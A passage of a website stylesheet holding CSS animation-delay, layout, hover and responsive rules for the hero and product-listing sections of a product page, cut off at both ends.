    transition-delay: 3.4s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(21) {
    -webkit-transition-delay: 3.52s !important;
    transition-delay: 3.52s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(22) {
    -webkit-transition-delay: 3.64s !important;
    transition-delay: 3.64s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(23) {
    -webkit-transition-delay: 3.76s !important;
    transition-delay: 3.76s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(24) {
    -webkit-transition-delay: 3.88s !important;
    transition-delay: 3.88s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(25) {
    -webkit-transition-delay: 4s !important;
    transition-delay: 4s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(26) {
    -webkit-transition-delay: 4.12s !important;
    transition-delay: 4.12s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(27) {
    -webkit-transition-delay: 4.24s !important;
    transition-delay: 4.24s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(28) {
    -webkit-transition-delay: 4.36s !important;
    transition-delay: 4.36s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(29) {
    -webkit-transition-delay: 4.48s !important;
    transition-delay: 4.48s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(30) {
    -webkit-transition-delay: 4.6s !important;
    transition-delay: 4.6s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(31) {
    -webkit-transition-delay: 4.72s !important;
    transition-delay: 4.72s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(32) {
    -webkit-transition-delay: 4.84s !important;
    transition-delay: 4.84s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(33) {
    -webkit-transition-delay: 4.96s !important;
    transition-delay: 4.96s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(34) {
    -webkit-transition-delay: 5.08s !important;
    transition-delay: 5.08s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(35) {
    -webkit-transition-delay: 5.2s !important;
    transition-delay: 5.2s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(36) {
    -webkit-transition-delay: 5.32s !important;
    transition-delay: 5.32s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(37) {
    -webkit-transition-delay: 5.44s !important;
    transition-delay: 5.44s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(38) {
    -webkit-transition-delay: 5.56s !important;
    transition-delay: 5.56s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(39) {
    -webkit-transition-delay: 5.68s !important;
    transition-delay: 5.68s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(40) {
    -webkit-transition-delay: 5.8s !important;
    transition-delay: 5.8s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(41) {
    -webkit-transition-delay: 5.92s !important;
    transition-delay: 5.92s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(42) {
    -webkit-transition-delay: 6.04s !important;
    transition-delay: 6.04s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(43) {
    -webkit-transition-delay: 6.16s !important;
    transition-delay: 6.16s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(44) {
    -webkit-transition-delay: 6.28s !important;
    transition-delay: 6.28s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(45) {
    -webkit-transition-delay: 6.4s !important;
    transition-delay: 6.4s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(46) {
    -webkit-transition-delay: 6.52s !important;
    transition-delay: 6.52s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(47) {
    -webkit-transition-delay: 6.64s !important;
    transition-delay: 6.64s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(48) {
    -webkit-transition-delay: 6.76s !important;
    transition-delay: 6.76s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(49) {
    -webkit-transition-delay: 6.88s !important;
    transition-delay: 6.88s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(50) {
    -webkit-transition-delay: 7s !important;
    transition-delay: 7s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(51) {
    -webkit-transition-delay: 7.12s !important;
    transition-delay: 7.12s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(52) {
    -webkit-transition-delay: 7.24s !important;
    transition-delay: 7.24s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(53) {
    -webkit-transition-delay: 7.36s !important;
    transition-delay: 7.36s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(54) {
    -webkit-transition-delay: 7.48s !important;
    transition-delay: 7.48s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(55) {
    -webkit-transition-delay: 7.6s !important;
    transition-delay: 7.6s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(56) {
    -webkit-transition-delay: 7.72s !important;
    transition-delay: 7.72s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(57) {
    -webkit-transition-delay: 7.84s !important;
    transition-delay: 7.84s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(58) {
    -webkit-transition-delay: 7.96s !important;
    transition-delay: 7.96s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(59) {
    -webkit-transition-delay: 8.08s !important;
    transition-delay: 8.08s !important
}

.animate .pr-top.visible .pr-top-title span:nth-child(60) {
    -webkit-transition-delay: 8.2s !important;
    transition-delay: 8.2s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(1) {
    -webkit-transition-delay: 1.32s !important;
    transition-delay: 1.32s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(2) {
    -webkit-transition-delay: 1.44s !important;
    transition-delay: 1.44s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(3) {
    -webkit-transition-delay: 1.56s !important;
    transition-delay: 1.56s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(4) {
    -webkit-transition-delay: 1.68s !important;
    transition-delay: 1.68s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(5) {
    -webkit-transition-delay: 1.8s !important;
    transition-delay: 1.8s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(6) {
    -webkit-transition-delay: 1.92s !important;
    transition-delay: 1.92s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(7) {
    -webkit-transition-delay: 2.04s !important;
    transition-delay: 2.04s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(8) {
    -webkit-transition-delay: 2.16s !important;
    transition-delay: 2.16s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(9) {
    -webkit-transition-delay: 2.28s !important;
    transition-delay: 2.28s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(10) {
    -webkit-transition-delay: 2.4s !important;
    transition-delay: 2.4s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(11) {
    -webkit-transition-delay: 2.52s !important;
    transition-delay: 2.52s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(12) {
    -webkit-transition-delay: 2.64s !important;
    transition-delay: 2.64s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(13) {
    -webkit-transition-delay: 2.76s !important;
    transition-delay: 2.76s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(14) {
    -webkit-transition-delay: 2.88s !important;
    transition-delay: 2.88s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(15) {
    -webkit-transition-delay: 3s !important;
    transition-delay: 3s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(16) {
    -webkit-transition-delay: 3.12s !important;
    transition-delay: 3.12s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(17) {
    -webkit-transition-delay: 3.24s !important;
    transition-delay: 3.24s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(18) {
    -webkit-transition-delay: 3.36s !important;
    transition-delay: 3.36s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(19) {
    -webkit-transition-delay: 3.48s !important;
    transition-delay: 3.48s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(20) {
    -webkit-transition-delay: 3.6s !important;
    transition-delay: 3.6s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(21) {
    -webkit-transition-delay: 3.72s !important;
    transition-delay: 3.72s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(22) {
    -webkit-transition-delay: 3.84s !important;
    transition-delay: 3.84s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(23) {
    -webkit-transition-delay: 3.96s !important;
    transition-delay: 3.96s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(24) {
    -webkit-transition-delay: 4.08s !important;
    transition-delay: 4.08s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(25) {
    -webkit-transition-delay: 4.2s !important;
    transition-delay: 4.2s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(26) {
    -webkit-transition-delay: 4.32s !important;
    transition-delay: 4.32s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(27) {
    -webkit-transition-delay: 4.44s !important;
    transition-delay: 4.44s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(28) {
    -webkit-transition-delay: 4.56s !important;
    transition-delay: 4.56s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(29) {
    -webkit-transition-delay: 4.68s !important;
    transition-delay: 4.68s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(30) {
    -webkit-transition-delay: 4.8s !important;
    transition-delay: 4.8s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(31) {
    -webkit-transition-delay: 4.92s !important;
    transition-delay: 4.92s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(32) {
    -webkit-transition-delay: 5.04s !important;
    transition-delay: 5.04s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(33) {
    -webkit-transition-delay: 5.16s !important;
    transition-delay: 5.16s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(34) {
    -webkit-transition-delay: 5.28s !important;
    transition-delay: 5.28s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(35) {
    -webkit-transition-delay: 5.4s !important;
    transition-delay: 5.4s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(36) {
    -webkit-transition-delay: 5.52s !important;
    transition-delay: 5.52s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(37) {
    -webkit-transition-delay: 5.64s !important;
    transition-delay: 5.64s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(38) {
    -webkit-transition-delay: 5.76s !important;
    transition-delay: 5.76s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(39) {
    -webkit-transition-delay: 5.88s !important;
    transition-delay: 5.88s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(40) {
    -webkit-transition-delay: 6s !important;
    transition-delay: 6s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(41) {
    -webkit-transition-delay: 6.12s !important;
    transition-delay: 6.12s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(42) {
    -webkit-transition-delay: 6.24s !important;
    transition-delay: 6.24s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(43) {
    -webkit-transition-delay: 6.36s !important;
    transition-delay: 6.36s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(44) {
    -webkit-transition-delay: 6.48s !important;
    transition-delay: 6.48s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(45) {
    -webkit-transition-delay: 6.6s !important;
    transition-delay: 6.6s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(46) {
    -webkit-transition-delay: 6.72s !important;
    transition-delay: 6.72s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(47) {
    -webkit-transition-delay: 6.84s !important;
    transition-delay: 6.84s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(48) {
    -webkit-transition-delay: 6.96s !important;
    transition-delay: 6.96s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(49) {
    -webkit-transition-delay: 7.08s !important;
    transition-delay: 7.08s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(50) {
    -webkit-transition-delay: 7.2s !important;
    transition-delay: 7.2s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(51) {
    -webkit-transition-delay: 7.32s !important;
    transition-delay: 7.32s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(52) {
    -webkit-transition-delay: 7.44s !important;
    transition-delay: 7.44s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(53) {
    -webkit-transition-delay: 7.56s !important;
    transition-delay: 7.56s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(54) {
    -webkit-transition-delay: 7.68s !important;
    transition-delay: 7.68s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(55) {
    -webkit-transition-delay: 7.8s !important;
    transition-delay: 7.8s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(56) {
    -webkit-transition-delay: 7.92s !important;
    transition-delay: 7.92s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(57) {
    -webkit-transition-delay: 8.04s !important;
    transition-delay: 8.04s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(58) {
    -webkit-transition-delay: 8.16s !important;
    transition-delay: 8.16s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(59) {
    -webkit-transition-delay: 8.28s !important;
    transition-delay: 8.28s !important
}

.animate .pr-top.visible .pr-top-sub span:nth-child(60) {
    -webkit-transition-delay: 8.4s !important;
    transition-delay: 8.4s !important
}

.animate .pr-top.visible .pr-top-desc {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.7s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.7s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s;
    transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.7s;
    transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.7s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s
}

.animate .pr-top.visible .pr-top-title-cont:after {
    opacity: 0.5;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s;
    transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s;
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s;
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s, -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 1.7s;
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.animate .pr-top.visible .pr-top-img {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .7s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .7s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .7s
}

    .animate .pr-top.visible .pr-top-img .pr-img-g {
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0);
        -webkit-transition: -webkit-transform 1.1s cubic-bezier(0.77, 0, 0.175, 1) .5s;
        transition: -webkit-transform 1.1s cubic-bezier(0.77, 0, 0.175, 1) .5s;
        transition: transform 1.1s cubic-bezier(0.77, 0, 0.175, 1) .5s;
        transition: transform 1.1s cubic-bezier(0.77, 0, 0.175, 1) .5s, -webkit-transform 1.1s cubic-bezier(0.77, 0, 0.175, 1) .5s
    }

    .animate .pr-top.visible .pr-top-img .pr-img-s {
        opacity: 1;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s
    }

    .animate .pr-top.visible .pr-top-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0px, 0, 0);
        transform: translate3d(0px, 0, 0);
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) .9s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) .9s;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) .9s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) .9s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) .9s
    }

.pr-products {
    position: relative;
    z-index: 20;
    font-size: 0
}

    .pr-products.col-2 .pr-products-inner {
        max-width: 800px;
        margin: 0 auto
    }

    .pr-products.col-2 .pr-products-item {
        width: calc(100%/2)
    }

        .pr-products.col-2 .pr-products-item:after, .pr-products.col-2 .pr-products-item:before {
            display: none !important
        }

    .pr-products.col-1 .pr-products-inner {
        max-width: 800px;
        margin: 0 auto
    }

    .pr-products.col-1 .pr-products-item {
        width: 100%
    }

        .pr-products.col-1 .pr-products-item:after, .pr-products.col-1 .pr-products-item:before {
            display: none !important
        }

.pr-products-item {
    display: inline-block;
    width: calc(100% / 3);
    text-align: center;
    text-decoration: none;
    position: relative
}

    .pr-products-item:hover .pr-img-f-cont {
        -webkit-transform: translate3d(0, -12px, 0);
        transform: translate3d(0, -12px, 0)
    }

    .pr-products-item:hover .pr-img-b-cont {
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0)
    }

    .pr-products-item:hover .pr-img-o-cont {
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0)
    }

    .pr-products-item:hover .pr-products-item-title-main:after {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    .pr-products-item:hover.underline .pr-products-item-img img {
        -webkit-transform: translate3d(0, 0px, 0);
        transform: translate3d(0, 0px, 0)
    }

    .pr-products-item.underline {
        pointer-events: none
    }

        .pr-products-item.underline .pr-products-item-title-main:after {
            -webkit-transform: scaleX(1);
            transform: scaleX(1)
        }

        .pr-products-item.underline .pr-products-item-img {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        .pr-products-item.underline:after, .pr-products-item.underline:before {
            content: "";
            display: block;
            position: absolute;
            height: 1px;
            width: 20%;
            top: 200px;
            background-color: #2aacf0
        }

        .pr-products-item.underline:after {
            left: 0;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%)
        }

        .pr-products-item.underline:before {
            right: 0;
            -webkit-transform: translateX(50%);
            transform: translateX(50%)
        }

.pr-products-item-img {
    display: inline-block;
    width: 80px;
    height: 160px;
    -webkit-transform: scale(0.84);
    transform: scale(0.84);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

    .pr-products-item-img .pr-img-b-cont {
        -webkit-transition: 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .pr-products-item-img .pr-img-o-cont {
        -webkit-transition: 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .pr-products-item-img .pr-img-f-cont {
        -webkit-transition: 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

.pr-products-item-title {
    text-transform: uppercase;
    text-align: center
}

    .pr-products-item-title span {
        display: inline-block
    }

.pr-products-item-title-main {
    font-size: 30px;
    line-height: 40px;
    color: #193a83;
    display: inline-block;
    position: relative
}

    .pr-products-item-title-main:after {
        content: "";
        display: block;
        position: absolute;
        bottom: 2px;
        background-color: #6384b5;
        width: 100%;
        height: 1px;
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

.pr-products-item-title-sub {
    font-size: 20px;
    line-height: 30px;
    color: #2aacf0
}

@media (max-width: 1025px) {
    .pr-products {
        position: absolute;
        top: 250px;
        z-index: 2;
        overflow: hidden;
        width: 100%
    }

        .pr-products .wrapper-1440 {
            padding: 0 !important
        }

        .pr-products.col-2 .pr-products-inner {
            max-width: 100%;
            left: 0 !important;
            height: 240px;
            overflow: visible
        }

        .pr-products.col-2 .pr-products-item {
            position: absolute;
            right: -26%
        }

    .pr-products-inner {
        position: relative;
        top: 0;
        width: 156%;
        left: -28%;
        height: 100%
    }

    .pr-products-item {
        height: 280px
    }

        .pr-products-item.underline {
            visibility: hidden;
            pointer-events: none
        }

        .pr-products-item:first-child {
            position: absolute;
            left: 0
        }

        .pr-products-item:last-child {
            position: absolute;
            right: 0
        }

        .pr-products-item:hover .pr-img-f-cont {
            -webkit-transform: translate3d(0, 0px, 0);
            transform: translate3d(0, 0px, 0)
        }

        .pr-products-item:hover .pr-img-b-cont {
            -webkit-transform: translate3d(0, 0px, 0);
            transform: translate3d(0, 0px, 0)
        }

        .pr-products-item:hover .pr-products-item-title-main:after {
            -webkit-transform: scaleX(0);
            transform: scaleX(0)
        }

    .pr-products-item-img {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        -webkit-transform-origin: 50% 0%;
        transform-origin: 50% 0%
    }

    .pr-products-item-title {
        display: none
    }
}

@media (max-width: 736px) {
    .pr-products {
        top: 160px
    }

    .pr-products {
        top: 180px
    }

    .pr-products-item-img {
        -webkit-transform: scale(1);
        transform: scale(1);
        -webkit-transform-origin: 50% 0%;
        transform-origin: 50% 0%
    }
}

.animate .pr-products .pr-products-item:after {
    -webkit-transform: translateX(-50%) scaleX(0);
    transform: translateX(-50%) scaleX(0)
}

.animate .pr-products .pr-products-item:before {
    -webkit-transform: translateX(50%) scaleX(0);
    transform: translateX(50%) scaleX(0)
}

.animate .pr-products .pr-products-item .pr-img-inner {
    -webkit-transform: translate3d(0, 120px, 0);
    transform: translate3d(0, 120px, 0);
    opacity: 0
}

.animate .pr-products .pr-products-item .pr-products-item-title-main, .animate .pr-products .pr-products-item .pr-products-item-title-sub {
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0);
    opacity: 0
}

.animate .pr-products.visible.show .pr-products-item:after {
    -webkit-transform: translateX(-50%) scaleX(1);
    transform: translateX(-50%) scaleX(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s, -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s
}

.animate .pr-products.visible.show .pr-products-item:before {
    -webkit-transform: translateX(50%) scaleX(1);
    transform: translateX(50%) scaleX(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s, -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.6s
}

.animate .pr-products.visible.show .pr-products-item .pr-img-inner, .animate .pr-products.visible.show .pr-products-item .pr-products-item-title-main, .animate .pr-products.visible.show .pr-products-item .pr-products-item-title-sub {
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.animate .pr-products.visible.show .pr-products-item:nth-child(1) .pr-img-inner {
    -webkit-transition-delay: .15s;
    transition-delay: .15s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(1) .pr-products-item-img {
    -webkit-transition-delay: .15s;
    transition-delay: .15s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(1) .pr-products-item-title-main {
    -webkit-transition-delay: 0.35s;
    transition-delay: 0.35s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(1) .pr-products-item-title-sub {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(2) .pr-img-inner {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(2) .pr-products-item-img {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(2) .pr-products-item-title-main {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(2) .pr-products-item-title-sub {
    -webkit-transition-delay: 0.65s;
    transition-delay: 0.65s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(3) .pr-img-inner {
    -webkit-transition-delay: .45s;
    transition-delay: .45s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(3) .pr-products-item-img {
    -webkit-transition-delay: .45s;
    transition-delay: .45s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(3) .pr-products-item-title-main {
    -webkit-transition-delay: 0.65s;
    transition-delay: 0.65s
}

.animate .pr-products.visible.show .pr-products-item:nth-child(3) .pr-products-item-title-sub {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s
}

.pr-infos {
    font-size: 0;
    padding: 125px 0 140px 0
}

.pr-infos-left {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    font-size: 24px;
    line-height: 40px;
    /*text-transform: uppercase;*/
    color: #041e42;
}

.pr-infos-right {
    display: inline-block;
    width: 50%;
    vertical-align: top;
    padding-left: 125px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.pr-infos-title {
    position: relative;
    display: inline-block;
    margin-bottom: 20px
}

    .pr-infos-title:after {
        content: "";
        display: block;
        position: absolute;
        bottom: 4px;
        width: 100%;
        height: 1px;
        opacity: 0.2;
        background-color: #004b99
    }

.pr-infos-item-title {
    display: inline-block;
    color: #003da5;
    width: 160px
}

.pr-infos-item-value {
    display: inline-block
}

@media (max-width: 1025px) {
    .pr-infos {
        text-align: center;
        padding-top: 0px;
        padding-bottom: 90px
    }

    .pr-infos-left {
        text-align: center;
        margin: 0 auto;
        margin-bottom: 55px;
        width: 100%;
        display: block;
        font-size: 14px;
        line-height: 26px;
        max-width: 600px
    }

    .pr-infos-right {
        padding-left: 0;
        display: inline-block;
        text-align: left;
        width: auto
    }

    .pr-infos-title {
        margin-bottom: 30px
    }

    .pr-infos-title, .pr-infos-item {
        text-align: left;
        font-size: 15px;
        line-height: 28px
    }

    .pr-infos-item-title, .pr-infos-item-value {
        font-size: 15px;
        line-height: 26px
    }
}

@media (max-width: 736px) {
    .pr-infos {
        padding-bottom: 55px
    }

    .pr-infos-left {
        font-size: 14px;
        line-height: 22px
    }

    .pr-infos-title {
        margin-bottom: 10px
    }

    .pr-infos-title, .pr-infos-item, .pr-infos-item-title, .pr-infos-item-value {
        font-size: 14px;
        line-height: 22px
    }
}

.animate .pr-infos .pr-infos-left {
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0);
    opacity: 0
}

.animate .pr-infos .pr-infos-title, .animate .pr-infos .pr-infos-item {
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0);
    opacity: 0
}

.animate .pr-infos.visible .pr-infos-left {
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0);
    opacity: 1;
    -webkit-transition: opacity 0.8s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.8s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
